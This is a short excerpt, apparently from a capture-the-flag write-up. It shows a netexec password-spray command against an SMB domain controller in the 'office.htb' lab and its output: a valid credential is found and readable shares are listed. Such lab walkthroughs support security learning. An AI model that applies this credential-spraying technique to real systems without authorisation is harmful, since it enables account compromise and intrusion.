 └─$ netexec smb 10.129.105.41 -u ./users.txt -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB 10.129.105.41 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.129.105.41 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.105.41 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.105.41 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.105.41 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.105.41 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.129.105.41 445 DC [*] Enumerated shares
SMB 10.129.105.41 445 DC Share Permissions Remark
SMB 10.129.105.41 445 DC ----- ----------- ------
SMB 10.129.105.41 445 DC ADMIN$ Remote Admin
SMB 10.129.105.41 445 DC C$ Default share
SMB 10.129.105.41 445 DC IPC$ READ Remote IPC
SMB 10.129.105.41 445 DC NETLOGON READ Logon server share
SMB 10.129.105.41 445 DC SOC Analysis READ
SMB 10.129.105.41 445 DC SYSVOL READ Logon server share
Main Menu
Home
Holograms Are Evolving!